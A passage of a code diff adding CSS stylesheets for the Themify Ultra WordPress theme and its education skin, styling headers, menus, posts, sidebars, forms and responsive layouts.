+    overflow: visible;
+    /* required to prevent menu dropdown hidden */
+    z-index: 1
+}
+
+/* Disable background attachment on iOS devices */
+
+@supports (-webkit-touch-callout:none) {
+    #headerwrap {
+        background-attachment: scroll !important;
+        background-position: center !important
+    }
+}
+
+/* header widget */
+
+.header-widget {
+    font-size: .92em;
+    height: 100%
+}
+
+.header-widget .widget {
+    margin: 2em 0
+}
+
+.header-widget .widgettitle {
+    margin: 0 0 .5em;
+    font-size: 1em;
+    color: inherit
+}
+
+/* site logo */
+
+/* sticky header logo */
+
+.fixed-header-on .tf_sticky_logo~* {
+    display: none !important
+}
+
+/* Search Form */
+
+.search-button {
+    color: inherit;
+    padding: 9px 10px;
+    margin: 0 0 0 3px;
+    line-height: 1;
+    box-sizing: border-box;
+    font-size: 19px;
+    border-radius: 100%
+}
+
+.search-button:hover {
+    background: rgba(200, 200, 200, .25)
+}
+
+a.search-button {
+    text-decoration: none
+}
+
+.search-button:focus {
+    outline: 0
+}
+
+/* Moon icon */
+
+.tf_darkmode_toggle {
+    color: inherit;
+    padding: 10px;
+    margin: 0 0 0 7px;
+    line-height: 1;
+    box-sizing: border-box;
+    font-size: 19px;
+    border-radius: 100%;
+}
+
+.tf_darkmode .tf_darkmode_toggle,
+.tf_darkmode_toggle:hover {
+    background: rgba(200, 200, 200, .25);
+}
+
+a.tf_darkmode_toggle {
+    text-decoration: none
+}
+
+.tf_darkmode_toggle:focus {
+    outline: 0
+}
+
+/* main navigation */
+
+#main-nav {
+    padding: 0;
+    margin: 0
+}
+
+#main-nav li {
+    margin: 0;
+    padding: 0;
+    list-style: none;
+    position: relative;
+    display: inline-block
+}
+
+#main-nav ul li {
+    background: 0;
+    float: none;
+    display: block
+}
+
+#main-nav li>.sub-menu {
+    padding: .6em 0;
+    margin: 0;
+    position: absolute;
+    z-index: 100;
+    opacity: 0;
+    left: -.3em;
+    top: 100%;
+    transform: scale(1, 0);
+    transform-origin: top;
+    box-sizing: border-box;
+    transition: transform .3s ease-in-out, opacity .3s ease-in-out;
+    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 3px 12px rgba(0, 0, 0, .12);
+    border-radius: 8px;
+    background: #fff;
+    contain: style layout;
+    width: 210px
+}
+
+#main-nav small {
+    display: block;
+}
+
+/* sub-levels dropdown */
+
+#main-nav li .sub-menu .sub-menu {
+    left: 100%;
+    top: -.65em
+}
+
+/* Edge Menu */
+
+#main-nav .edge>.sub-menu {
+    left: auto;
+    right: 0
+}
+
+#main-nav ul .edge>.sub-menu {
+    left: auto;
+    right: 100%
+}
+
+@media (hover:hover) {
+    #main-nav li:hover>.sub-menu,
+    /* tab keyboard menu nav */
+    #main-nav li>a:focus+.sub-menu,
+    #main-nav li>.sub-menu:focus-within {
+        opacity: 1;
+        transform: scale(1, 1)
+    }
+}
+
+.menu-item .child-arrow {
+    display: none;
+    cursor: pointer;
+    z-index: 12;
+    width: 36px;
+    height: 36px;
+    border-radius: 100%;
+    position: absolute;
+    right: 0;
+    top: 4px;
+    transition: transform .3s
+}
+
+.child-arrow:before,
+.child-arrow:after {
+    top: 50%;
+    left: 12px;
+    content: '';
+    position: absolute;
+    transition: transform .3s ease-in-out;
+    height: 1px;
+    width: 8px;
+    transform: rotate(45deg);
+    background: currentColor;
+    z-index: 9999;
+    border-radius: 10px
+}
+
+.child-arrow:after {
+    left: 17px;
+    transform: rotate(-45deg)
+}
+
+.toggle-on>a .child-arrow:after,
+.toggle-on>a .child-arrow:before {
+    left: 10px;
+    width: 15px
+}
+
+.toggle-on>a .child-arrow {
+    transform: rotateZ(180deg)
+}
+
+@media (hover:none) {
+    #main-nav .menu-item-has-children>a {
+        padding-right: 45px
+    }
+    #footer-nav .menu-item-has-children>a {
+        padding-right: 30px
+    }
+    .menu-item .child-arrow {
+        margin-left: 7px;
+        border-radius: 100%;
+        display: inline-block;
+        padding: 0;
+        right: 5px;
+        top: 50%;
+        margin-top: -17px
+    }
+    #main-nav .toggle-on>a>.child-arrow {
+        background: rgba(214, 214, 214, .4)
+    }
+    #main-nav li>.sub-menu {
+        display: none
+    }
+    #main-nav li.toggle-on>.sub-menu {
+        transform: scale(1, 1);
+        opacity: 1
+    }
+}
+
+#main-nav a {
+    color: inherit;
+    display: block;
+    position: relative;
+    padding: .6em;
+    margin: 0;
+    text-decoration: none;
+    transition: color .2s ease-in-out
+}
+
+/* highlight link */
+
+#main-nav .highlight-link>a {
+    border: 0;
+    background-color: rgba(200, 200, 200, .25);
+    color: #000;
+    padding: .3em 1em;
+    margin-left: .6em;
+    margin-right: .6em;
+    border-radius: 30px
+}
+
+#main-nav .highlight-link:last-child>a {
+    margin-right: 0
+}
+
+/* user menu icon */
+
+#main-nav a>em .tf_fa {
+    margin-right: 5px
+}
+
+#main-nav a .tf_lazy {
+    display: none
+}
+
+/* dropdown link */
+
+#main-nav ul a {
+    padding: .4em 1.4em;
+    text-align: left
+}
+
+#main-nav ul a {
+    color: #353535
+}
+
+#main-nav a:hover,
+#main-nav .current_page_item>a,
+#main-nav .current-menu-item>a,
+#main-nav ul a:hover {
+    color: var(--theme_accent)
+}
+
+.header-icons a,
+.header-icons a:hover {
+    color: inherit;
+    text-decoration: none
+}
+
+#headerwrap .header-icons>* {
+    vertical-align: middle
+}
+
+.slide-cart .header-icons {
+    min-width: 75px;
+    text-align: right
+}
+
+#menu-icon {
+    margin: 0 0 0 10px;
+    padding: 10px 9px 11px;
+    line-height: 1em;
+    border-radius: 100%
+}
+
+#menu-icon:hover {
+    background: rgba(200, 200, 200, .25)
+}
+
+.menu-icon-inner {
+    border-bottom: 2px solid;
+    box-sizing: border-box;
+    position: relative;
+    width: 22px;
+    height: 18px
+}
+
+.menu-icon-inner:before,
+.menu-icon-inner:after {
+    content: '';
+    display: block;
+    border-top: 2px solid;
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    transition: border .7s ease;
+    transition-property: transform
+}
+
+.menu-icon-inner:after {
+    top: 50%
+}
+
+#menu-icon-close {
+    transform: rotateZ(0deg);
+    transition: border .3s ease-in-out, transform .3s ease-in-out
+}
+
+.body-overlay {
+    display: none;
+    background-color: rgba(206, 206, 206, .8);
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    -webkit-backdrop-filter: blur(10px);
+    backdrop-filter: blur(10px)
+}
+
+.body-overlay-on {
+    display: block;
+    z-index: 998
+}
+
+/* Megamenu widget */
+
+#main-nav .has-mega-column .widget {
+    margin: 0 0 .5em;
+    text-align: left
+}
+
+#main-nav .has-mega-column .widget h1,
+#main-nav .has-mega-column .widget h2,
+#main-nav .has-mega-column .widget h3,
+#main-nav .has-mega-column .widget h4,
+#main-nav .has-mega-column .widget h5,
+#main-nav .has-mega-column .widget h6 {
+    color: inherit
+}
+
+#main-nav .widgettitle {
+    font-size: 1.05em;
+    font-weight: 600;
+    line-height: 1.6em;
+    margin: 0 0 .5em;
+    padding: 0;
+    text-decoration: none;
+    letter-spacing: 0;
+    text-transform: none
+}
+
+/* fixed-header */
+
+#headerwrap.fixed-header {
+    background-color: rgba(255, 255, 255, .9)
+}
+
+#headerwrap.fixed-header:before {
+    content: "";
+    position: absolute;
+    inset: 0;
+    pointer-events: none;
+    z-index: 0;
+    -webkit-backdrop-filter: blur(5px);
+    backdrop-filter: blur(5px)
+}
+
+.slide-cart-visible #headerwrap:before,
+.mobile-menu-visible #headerwrap:before,
+.fixed-header .tf_darkmode_toggle,
+.fixed-header .header-bar,
+.fixed-header .search-button,
+.fixed-header .header-widget {
+    display: none;
+    /* hide unnecessary elements in fixed-header */
+}
+
+.fixed-header #header {
+    transition: padding .3s ease-in-out;
+    padding-top: 5px;
+    padding-bottom: 5px
+}
+
+.revealing-header #headerwrap {
+    transition: transform .5s ease-in-out, opacity .5s ease-in-out
+}
+
+.revealing-header #headerwrap.header_hidden {
+    transform: translateY(-100%);
+    opacity: 0
+}
+
+/************************************************************************************
+6. PAGE
+*************************************************************************************/
+
+/* page title */
+
+.page-title {
+    margin: 0 0 1em;
+    padding: 0
+}
+
+/*AUTHOR PAGE*/
+
+.author-bio {
+    margin: 0 0 2em;
+    overflow: hidden
+}
+
+.author-bio .author-avatar {
+    float: left;
+    margin: 0 1.2em 0 0
+}
+
+.author-bio .author-avatar img {
+    border-radius: 8px;
+    width: 100px
+}
+
+.author-bio .author-name {
+    margin: 0 0 .5em;
+    padding: 0;
+    font-size: 1.6em
+}
+
+.author-posts-by {
+    margin: 0 0 1.5em;
+    padding: 1em 0 0;
+    font-size: 1.4em;
+    text-transform: uppercase;
+    border-top: solid 4px rgba(118, 118, 118, .1)
+}
+
+/*7. POST*/
+
+.post {
+    margin-bottom: 2em;
+    position: relative
+}
+
+/* post content */
+
+.post-content {
+    min-width: 120px
+}
+
+/* post title */
+
+.post-title {
+    font-size: 2.4em;
+    line-height: 1.4em;
+    margin: 0 0 .4em;
+    padding: 0;
+    text-transform: none;
+    letter-spacing: -.04em
+}
+
+.post-title a {
+    text-decoration: none;
+    color: #000
+}
+
+.post-title a:hover {
+    color: var(--theme_accent)
+}
+
+/* post image */
+
+.post-image {
+    margin: 0 0 1em
+}
+
+.post-image img {
+    vertical-align: bottom;
+    border-radius: 8px
+}
+
+.post-image.left {
+    float: left;
+    margin-right: 1em
+}
+
+.post-image.right {
+    float: right;
+    margin-left: 1em
+}
+
+/* post meta */
+
+.post-meta {
+    font-size: .9em;
+    line-height: 1.6em;
+    margin: 0 0 .5em;
+    padding: 0
+}
+
+.post-meta .separator {
+    opacity: .1
+}
+
+.post-meta a {
+    text-decoration: none
+}
+
+.post-meta .post-comment:before,
+.post-meta .post-category:before,
+.post-meta .post-tag:before {
+    display: inline-block;
+    content: '';
+    width: 1px;
+    height: 1.3em;
+    margin: 0 .9em 0 .45em;
+    white-space: nowrap;
+    vertical-align: middle;
+    border-left: 1px solid;
+    transform: skewX(-15deg);
+    opacity: .2
+}
+
+.post-meta .post-category:first-child:before {
+    display: none
+}
+
+.post-meta .post-comment .tf_fa {
+    margin-left: 8px;
+    vertical-align: text-top;
+    font-size: .8em;
+    opacity: .7
+}
+
+/* more link */
+
+.more-link,
+.more-link:hover {
+    text-decoration: none
+}
+
+.more-link:after {
+    content: '';
+    border: 1px solid transparent;
+    border-top-color: inherit;
+    border-right-color: inherit;
+    min-width: .7em;
+    min-height: .7em;
+    transform: rotateZ(45deg);
+    margin-left: .5em;
+    text-decoration: none;
+    display: inline-block;
+    vertical-align: middle
+}
+
+/* post date */
+
+.post-date {
+    margin: 0 0 .4em;
+    display: block;
+    font-size: .8em;
+    text-transform: uppercase;
+    letter-spacing: .04em
+}
+
+/*GENERAL POST STYLING*/
+
+.loops-wrapper .post {
+    text-align: center;
+    /* make archive post view text center */
+}
+
+.loops-wrapper .post-image {
+    margin-bottom: 1em;
+    position: relative;
+    transition: border .3s ease-in-out, margin .3s ease-in-out, width .3s ease-in-out, transform .3s ease-in-out
+}
+
+/*AUTHOR BOX*/
+
+.author-box {
+    margin: 5.5em 0;
+    border: 0
+}
+
+.author-box .author-avatar {
+    float: left;
+    margin: 0 2em .3em 0
+}
+
+.author-box .author-name {
+    margin: 0 0 .3em
+}
+
+/*POST PAGINATION (the <nextpage> tag)*/
+
+.post-pagination {
+    text-align: right;
+    margin: .5em 0 2em
+}
+
+.post-pagination strong {
+    margin-right: 3px
+}
+
+.post-pagination a {
+    margin-left: 3px;
+    margin-right: 3px
+}
+
+/*INFINITE SCROLL*/
+
+.tf_load_more {
+    padding: 30px 0
+}
+
+a.load-more-button {
+    padding: 10px 28px;
+    text-decoration: none;
+    display: none;
+    box-sizing: border-box;
+    width: auto;
+    background: rgba(183, 183, 183, .16);
+    border-radius: 30px
+}
+
+/*POST VIDEO (css for fluid video)*/
+
+.post-video {
+    position: relative;
+    padding-bottom: 56.25%;
+    height: 0;
+    overflow: hidden;
+    margin-bottom: 15px
+}
+
+.post-video iframe {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%
+}
+
+.featured-area img {
+    width: 100%
+}
+
+/*NO-GUTTER POST*/
+
+.loops-wrapper.no-gutter .post-image {
+    margin: 0
+}
+
+.loops-wrapper.no-gutter .post,
+ul.products.no-gutter li.product .post-image,
+.loops-wrapper.no-gutter .post-image img {
+    border-radius: 0
+}
+
+/************************************************************************************
+8. SIDEBAR
+*************************************************************************************/
+
+.widget {
+    margin: 0 0 2.4em
+}
+
+.widgettitle {
+    margin: 0 0 1em;
+    padding: 0;
+    font-size: 1em;
+    font-weight: 600;
+    text-transform: uppercase;
+    line-height: 1.3em;
+    letter-spacing: .09em
+}
+
+.widget ul {
+    margin: 0;
+    padding: 0
+}
+
+.widget li {
+    margin: 0;
+    padding: .4em 0;
+    list-style: none;
+    clear: both
+}
+
+.widget ul ul {
+    margin: .6em 0 -.6em;
+    padding: 0
+}
+
+.widget ul ul li {
+    margin: 0;
+    padding-left: 1em
+}
+
+/************************************************************************************
+8.1 WIDGET STYLES
+*************************************************************************************/
+
+/* add white bg to facebook badge iframe */
+
+iframe[src*="facebook"] {
+    background-color: #fff
+}
+
+/************************************************************************************
+10. BUILDER STYLING
+*************************************************************************************/
+
+/* module title */
+
+.module-title {
+    font-size: 1.2em;
+    font-weight: 600;
+    margin: 0 0 .8em
+}
+
+/* post module */
+
+.col4-3 .loops-wrapper .post,
+.col4-2 .loops-wrapper .post,
+.col4-1 .loops-wrapper .post,
+.col3-2 .loops-wrapper .post,
+.col3-1 .loops-wrapper .post,
+.col2-1 .loops-wrapper .post {
+    text-align: inherit;
+    /* reset text center */
+    margin-bottom: 1em
+}
+
+.col4-3 .loops-wrapper.list-post .post-title,
+.col4-2 .loops-wrapper.list-post .post-title,
+.col4-1 .loops-wrapper.list-post .post-title,
+.col3-2 .loops-wrapper.list-post .post-title,
+.col3-1 .loops-wrapper.list-post .post-title,
+.col2-1 .loops-wrapper.list-post .post-title {
+    font-size: 1.4em;
+    /* reset text center */
+    margin: 0 0 .5em
+}
+
+/* map module */
+
+.module-map {
+    margin-bottom: 0
+}
+
+/* themify-icon shortcode */
+
+.shortcode.themify-icon .themify-icon-icon {
+    font-size: 1.3em
+}
+
+/* shorcode button */
+
+a.shortcode.button {
+    border-radius: 2px;
+    padding: .65em 1em
+}
+
+/* general module heading styling */
+
+.module-image .image-title,
+.module-tile .tile-title,
+.module-feature .module-feature-title,
+.module-pro-image .image-pro-title {
+    font-size: 1.1em;
+    font-weight: 600
+}
+
+.module-service-menu .tb-menu-title {
+    text-transform: inherit;
+    letter-spacing: inherit
+}
+
+/* optin module */
+
+.tb_optin_horizontal form>div[class*="tb_optin_"] {
+    width: auto
+}
+
+.module-optin.tb_optin_horizontal .tb_optin_submit {
+    background: 0
+}
+
+/************************************************************************************
+11. WORDPRESS POST FORMATTING
+*************************************************************************************/
+
+img.alignleft,
+img.aligncenter,
+img.alignright,
+img.alignnone {
+    margin-bottom: 1em
+}
+
+.alignleft {
+    float: left;
+    margin-right: 1em
+}
+
+.alignright {
+    float: right;
+    margin-left: 1em
+}
+
+.aligncenter {
+    text-align: center;
+    display: block;
+    margin-left: auto;
+    margin-right: auto
+}
+
+.wp-caption {
+    text-align: center;
+    margin-bottom: 1em;
+    max-width: 100%
+}
+
+.wp-caption-text {
+    margin: .5em 0
+}
+
+/* attachment page */
+
+body.attachment {
+    width: auto;
+    float: none;
+    position: static
+}
+
+.single .attachment.post {
+    width: auto;
+    float: none
+}
+
+/* clearfix */
+
+.widget li:after,
+.menu:after {
+    content: "";
+    display: table;
+    clear: both
+}
+
+.post-image,
+.post-img,
+.module-feature-image,
+.slide-image {
+    transition: .3s ease-in-out;
+    transition-property: border, padding, width
+}
+
+.mobile-menu-visible {
+    overflow-y: hidden
+}
+
+/*BASE MEDIA QUERIES*/
+
+@media(max-width:1260px) {
+    h1 {
+        font-size: 2.4em
+    }
+    h2 {
+        font-size: 2em
+    }
+    .pagewidth {
+        max-width: 94%
+    }
+    #pagewrap,
+    .default_width #layout .row_inner {
+        max-width: 100%
+    }
+}
+
+@media(max-width:1024px) {
+    .header-widget .col4-1 {
+        width: 48.4%
+    }
+    .header-widget .col4-1:nth-child(2n+1) {
+        margin-left: 0;
+        clear: left
+    }
+}
+
+@media(max-width:760px) {
+    body .pagewidth {
+        max-width: 90%
+    }
+    /* sidebar */
+    #layout {
+        flex-wrap: wrap
+    }
+    #sidebar,
+    #content {
+        width: 100%;
+        max-width: 100%;
+        clear: both;
+        padding-top: 10%
+    }
+}
+
+@media(max-width:680px) {
+    h1 {
+        font-size: 1.9em
+    }
+    h2,
+    .post-title,
+    .loops-wrapper.tf_clear .post-title {
+        font-size: 1.6em
+    }
+    h3 {
+        font-size: 1.35em
+    }
+    .col4-1 {
+        font-size: .95em
+    }
+    .col4-2,
+    .col3-1 {
+        margin-left: 0;
+        width: 100%;
+        max-width: 100%
+    }
+    /*HEADER*/
+    /* prevent logo img extend the fixed header on mobile */
+    .fixed-header #site-logo img:not(.tf_sticky_logo) {
+        width: auto;
+        max-height: 40px
+    }
+    #headerwrap .header-icons {
+        right: 5%
+    }
+    /* all post image */
+    .loops-wrapper.list-post .post-image,
+    .loops-wrapper.grid4 .post-image,
+    .loops-wrapper.grid3 .post-image,
+    .loops-wrapper.grid2 .post-image,
+    .loops-wrapper.list-large-image .post-image {
+        float: none;
+        width: auto;
+        max-width: none;
+        overflow: visible
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/headers/header-top-widgets.css*/
+
+#header {
+    padding: 1em 0
+}
+
+.header-bar {
+    float: left
+}
+
+#site-logo {
+    margin: .5em .7em .5em 0
+}
+
+#site-description {
+    margin: 5px .5em 5px 0;
+    font-size: .8em
+}
+
+.tf_darkmode_toggle,
+#headerwrap #searchform-wrap,
+.cart-icon,
+.search-button,
+.social-widget {
+    order: 1
+}
+
+.social-widget .social-links.horizontal li {
+    padding-bottom: 0;
+    margin-bottom: 0
+}
+
+#headerwrap .header-widget-full #searchform #s {
+    position: static
+}
+
+#main-nav .has-mega-column>.sub-menu {
+    padding: 32px 39px 39px
+}
+
+.sidemenu-off .navbar-wrapper,
+#header {
+    display: flex;
+    align-items: center
+}
+
+.sidemenu-off {
+    flex: 1
+}
+
+.sidemenu-off #main-nav-wrap {
+    margin-left: auto
+}
+
+.header-widget {
+    height: auto;
+    padding: 7px 0
+}
+
+.header-widget .header-widget-inner {
+    overflow: auto;
+    -webkit-overflow-scrolling: touch
+}
+
+.fixed-header-on #headerwrap .tf_darkmode_toggle,
+.fixed-header-on #headerwrap .social-widget,
+.fixed-header-on #headerwrap #searchform-wrap,
+.fixed-header .search-button {
+    display: inline-block
+}
+
+.fixed-header .header-bar {
+    display: block
+}
+
+.header-top-widgets .pull-down,
+.sidemenu .header-widget {
+    display: none
+}
+
+.header-widget-full {
+    background: rgba(0, 0, 0, .07);
+    font-size: .9em;
+    position: relative;
+    z-index: 2
+}
+
+.header-widget-full .header-widget-inner {
+    margin: 0 auto;
+    max-width: 100%;
+    width: 1160px
+}
+
+.header-widget-full .header-widget-inner .widget {
+    margin: 1em 0;
+    padding: 0
+}
+
+.header-widget-full .header-widget-inner .widget p {
+    margin: 0 0 5px
+}
+
+.header-widget-full .header-widget-inner .widgettitle {
+    margin: 0 0 .2em
+}
+
+.header-top-widgets .sidemenu>p {
+    margin: 0
+}
+
+.header-widget-full .header-widget-inner>.first~div:last-child {
+    text-align: right
+}
+
+.header-widget-full .header-widget-inner .widget {
+    margin: 0;
+    display: inline-block
+}
+
+.header-widget-full .header-widget {
+    transition: transform .4s, min-height .4s, height .4s;
+    min-height: 30px;
+    display: block
+}
+
+.fixed-header .header-widget-full .header-widget {
+    transform: translateY(-100%);
+    overflow: hidden;
+    min-height: 0;
+    height: 0;
+    padding: 0
+}
+
+.header-widget-full .header-widget-inner .tf_float .row_inner {
+    width: auto
+}
+
+@media(max-width:1260px) {
+    .header-widget-full>.header-widget-inner {
+        max-width: 96%
+    }
+}
+
+/*/wp-content/themes/themify-ultra/skins/education/style.css*/
+
+/*
+Skin Name:Ultra Education
+Version:1.0
+Demo URI:https://themify.org/ultra-education
+Required Plugins:builder-contact, builder-maps-pro, builder-countdown, themify-event-post, learnpress
+*/
+
+/************************************************************************************
+GENERAL
+*************************************************************************************/
+
+:root {
+    --theme_accent: #fba700;
+    --theme_accent_semi: rgba(251, 167, 0, .8);
+    --theme_accent_hover: #00b3e6;
+    --theme_accent_alt: #fba700
+}
+
+body {
+    font-family: 'PT Sans', Arial, sans-serif;
+    color: #808080
+}
+
+.post-title a {
+    color: #273f5b
+}
+
+a:hover {
+    text-decoration: none
+}
+
+blockquote:before {
+    position: absolute;
+    font-size: 25em;
+    opacity: .2;
+    bottom: 15px;
+    margin: 0
+}
+
+/* FORM
+================================================ */
+
+label:empty {
+    display: none !important
+}
+
+.builder-contact label,
+.comment-form label {
+    color: #4b567d;
+    font-weight: 700;
+    font-size: 1.1em;
+    margin: 0 0 .4em
+}
+
+input:read-write,
+input:read-only,
+select,
+textarea {
+    border-radius: 0;
+    border: 0;
+    border-bottom: 1px solid rgba(0, 0, 0, .2);
+    background-color: transparent;
+    max-width: none;
+    width: 100%;
+    text-transform: none;
+    padding: .4em .5em;
+    margin: 0 .5em .5em 0
+}
+
+input[type=radio],
+input[type=checkbox] {
+    padding: 0;
+    width: 20px;
+    height: 20px
+}
+
+input[type=radio] {
+    border-radius: 100%
+}
+
+textarea {
+    border-radius: 0;
+    border-color: #ddd;
+    resize: vertical;
+    min-height: 120px;
+    margin-bottom: .5em
+}
+
+input[type=radio],
+input[type=checkbox] {
+    border: 1px solid #ddd;
+    padding: 0 2px
+}
+
+input[type=radio] {
+    border-radius: 50em
+}
+
+input[type=reset],
+input[type=submit],
+button,
+.search-course-button {
+    border-radius: 